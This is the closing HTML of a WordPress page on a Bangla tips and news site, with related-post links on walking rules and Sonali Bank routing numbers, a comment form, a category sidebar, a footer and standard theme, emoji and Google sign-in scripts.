								<img width="390" height="205" src="https://tricksboss.com/wp-content/uploads/2024/02/bdtimes-copy-20-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in wp-post-image" alt="বাংলাদেশে রাস্তায় হাঁটার নিয়ম ২০২৪ । রাস্তার কোন পাশ দিয়ে হাঁটা সুন্নত?" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://tricksboss.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b9%e0%a6%be%e0%a6%81%e0%a6%9f%e0%a6%be/" rel="bookmark" title="বাংলাদেশে রাস্তায় হাঁটার নিয়ম ২০২৪ । রাস্তার কোন পাশ দিয়ে হাঁটা সুন্নত?">
								বাংলাদেশে রাস্তায় হাঁটার নিয়ম ২০২৪ । রাস্তার কোন পাশ দিয়ে হাঁটা সুন্নত?							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://tricksboss.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b9%e0%a6%be%e0%a6%81%e0%a6%9f%e0%a6%be/" title="8:38 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-02-27T08:38:45+06:00" itemprop="datePublished" >27/02/2024</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://tricksboss.com/author/alaminmia/"
			title="ALAMIN MIA"
			>
				ALAMIN MIA			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://tricksboss.com/sonali-bank-routing-numbers-%e0%a5%a4-%e0%a6%b8%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%b2%e0%a7%80-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95-%e0%a6%b0%e0%a6%be%e0%a6%89%e0%a6%9f%e0%a6%bf/" title="Sonali Bank Routing Numbers Bagerhat । সোনালী ব্যাংক রাউটিং নাম্বার দেখে নিন।">
															</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://tricksboss.com/sonali-bank-routing-numbers-%e0%a5%a4-%e0%a6%b8%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%b2%e0%a7%80-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95-%e0%a6%b0%e0%a6%be%e0%a6%89%e0%a6%9f%e0%a6%bf/" rel="bookmark" title="Sonali Bank Routing Numbers Bagerhat । সোনালী ব্যাংক রাউটিং নাম্বার দেখে নিন।">
								Sonali Bank Routing Numbers Bagerhat । সোনালী ব্যাংক রাউটিং নাম্বার দেখে নিন।							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://tricksboss.com/sonali-bank-routing-numbers-%e0%a5%a4-%e0%a6%b8%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%b2%e0%a7%80-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95-%e0%a6%b0%e0%a6%be%e0%a6%89%e0%a6%9f%e0%a6%bf/" title="6:15 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-11-24T18:15:02+06:00" itemprop="datePublished" >24/11/2021</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://tricksboss.com/author/alaminmia/"
			title="ALAMIN MIA"
			>
				ALAMIN MIA			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%B8%E0%A6%B0%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A7%87%E0%A6%B0-%E0%A6%B8%E0%A6%AE%E0%A6%BE%E0%A6%B2%E0%A7%8B%E0%A6%9A%E0%A6%A8%E0%A6%BE%E0%A6%B0-%E0%A6%AE%E0%A7%81%E0%A6%96%E0%A7%87-%E0%A6%9C/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tricksboss.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6896' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" >
	
	<aside id="block-48" class="widget widget_block">
<h2 class="wp-block-heading">ক্যাটাগরিজ</h2>
</aside><aside id="block-47" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-48"><a href="https://tricksboss.com/category/ami-probashi-google-play-%e0%a6%a4%e0%a7%87-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa/">আমি প্রবাসী অ্যাপ</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://tricksboss.com/category/internet-in-bangla/">ইন্টারনেট দুনিয়া</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://tricksboss.com/category/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%95%e0%a6%a5%e0%a6%be/">ইসলামিক কথা</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://tricksboss.com/category/mobile-phone-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%ab%e0%a7%8b%e0%a6%a8/">কম দামে ভালো ফোন</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://tricksboss.com/category/millionaire-scheme-%e0%a5%a4-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%a4%e0%a6%bf-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%ae/">কোটিপতি স্কিম । Millionaire scheme</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://tricksboss.com/category/house-loan-bd/">গৃহ নির্মাণ ঋণ ২০২৬</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://tricksboss.com/category/birth-and-death-verification/">জন্ম ও মৃত্যু নিবন্ধন</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://tricksboss.com/category/%e0%a6%9c%e0%a6%ae%e0%a6%bf-%e0%a6%9c%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a6%82%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a6%af%e0%a6%bc/">জমি-জমা সংক্রান্ত</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://tricksboss.com/category/nid-%e0%a6%ad%e0%a7%8b%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af/">জাতীয় পরিচয়পত্র</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://tricksboss.com/category/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%b8-%e0%a6%8f%e0%a6%a8%e0%a7%8d%e0%a6%a1-%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%b8/">ট্রিকস এন্ড টিপস</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%aa%e0%a6%be%e0%a6%a0%e0%a6%be%e0%a6%a8%e0%a7%8b%e0%a6%b0-%e0%a6%96/">বিদেশ থেকে টাকা পাঠানোর খরচ</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%a4%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%95%e0%a6%be/">বিশ্ব দিবস তালিকা</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্যাংকিং নিউজ</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://tricksboss.com/category/value-added-tax-vat/">ভ্যাট ও ট্যাক্স</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://tricksboss.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%a3%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%9f%e0%a6%be%e0%a6%b8-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2/">শিক্ষণীয় স্ট্যাটাস বাংলা</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://tricksboss.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be-%e0%a6%ac%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%a8%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%b6/">শিক্ষা বোর্ড নোটিশ</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://tricksboss.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%a8%e0%a6%be%e0%a6%ae/">শিশুদের ইসলামিক নাম</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%af%e0%a6%bc%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%93-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%ac%e0%a6%bf/">সঞ্চয়পত্র ও ট্রেজারি বিল । Govt. Bond</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">সর্বশেষ নিউজ</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a7%81%e0%a6%b8%e0%a7%8d%e0%a6%a5-%e0%a6%a5%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%be%e0%a6%af%e0%a6%bc/">সুস্থ থাকার উপায়</a>
</li>
</ul></aside><aside id="block-50" class="widget widget_block">
<h2 class="wp-block-heading">সর্বশেষ প্রকাশিত</h2>
</aside><aside id="block-49" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a6%a8%e0%a6%ac%e0%a6%ae-%e0%a6%aa%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b2-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%aa%e0%a6%a8%e0%a7%87%e0%a6%b0/">নবম পে-স্কেল প্রজ্ঞাপনের দাবিতে চতুর্থ শ্রেণী সরকারি কর্মচারীদের আলটিমেটাম</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%8b%e0%a6%97%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%aa%e0%a7%87%e0%a6%b2-%e0%a6%8f%e0%a6%a8/">বেসরকারি শিক্ষাপ্রতিষ্ঠানে প্রধান ও সহকারী প্রধান নিয়োগের দায়িত্ব পেল এনটিআরসিএ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/metrorail-fare-fix/">মেট্রোরেল ভাড়া ২০২৬ । সর্বনিম্ন ভাড়া ২০ সর্বোচ্চ ১০০ টাকা</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/driving-licence-renew-rules-bangladesh/">ড্রাইভিং লাইসেন্স নবায়নে নতুন নিয়ম: যেকোনো সার্কেল অফিস থেকেই মিলবে সেবা</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/traffic-case-payment-online-by-upay-%e0%a5%a4-%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%be%e0%a6%81%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87/">Traffic case payment online by upay । রাস্তায় দাঁড়িয়ে ট্রাফিক ফাইন বা জরিমানা মোবাইলে পরিশোধ করুন</a></li>
</ul></aside><aside id="block-45" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/about/">About</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/contact/">Contact</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/sample-page/">Disclaimer</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/home/">Home</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/privacy-policy/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/terms-and-conditions/">Terms and Conditions</a></li></ul></aside><aside id="block-52" class="widget widget_block"><div class="popular-posts"><h2>জনপ্রিয় পোস্টগুলো দেখুন</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09df \u09aa\u09cb\u09b8\u09cd\u099f\u0997\u09c1\u09b2\u09cb \u09a6\u09c7\u0996\u09c1\u09a8","limit":"10","offset":0,"range":"last7days","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":false,"width":0,"height":0,"build":"manual","size":""},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":false,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer " role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
		
<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
				<div class="cm-lower-footer-col cm-lower-footer-col--1">
									</div>

				<div class="cm-lower-footer-col cm-lower-footer-col--2">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--3">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--4">
									</div>
			</div>
			
					</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/?next=%2F" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@technicalalamin8778" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
					</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<p>Copyright © 2026 <a href="https://tricksboss.com/" title="Tricksboss" ><span>Tricksboss</span></a>. All rights reserved.<br /><br /></p>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://tricksboss.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'249895941560-f6gfntvr00bqeg3rtp0vegqij7798mrv.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://tricksboss.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/sticky/jquery.sticky.min.js?ver=4.1.12" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.1.12" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.12" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/navigation.min.js?ver=4.1.12" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.12" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/skip-link-focus-fix.min.js?ver=4.1.12" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="colormag-custom-js-extra">
/* <![CDATA[ */
var colormag_ticker_settings = {"breaking_news_slide_effect":"down","breaking_news_duration":"4000","breaking_news_speed":"1000"};
var colormag_load_more = {"tg_nonce":"60b0c8168d","ajax_url":"https://tricksboss.com/wp-admin/admin-ajax.php"};
//# sourceURL=colormag-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/colormag-custom.min.js?ver=4.1.12" id="colormag-custom-js"></script>
<script type="text/javascript" id="colormag-reveal-on-scroll-js-extra">
/* <![CDATA[ */
var revealOnScrollData = ["fade-in","numbered_pagination"];
//# sourceURL=colormag-reveal-on-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/colormag-reveal-on-scroll.min.js?ver=4.1.12" id="colormag-reveal-on-scroll-js"></script>
<script type="text/javascript" id="colormag-loadmore-js-extra">
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
//# sourceURL=colormag-loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/loadmore.min.js?ver=4.1.12" id="colormag-loadmore-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tricksboss.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tricksboss.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


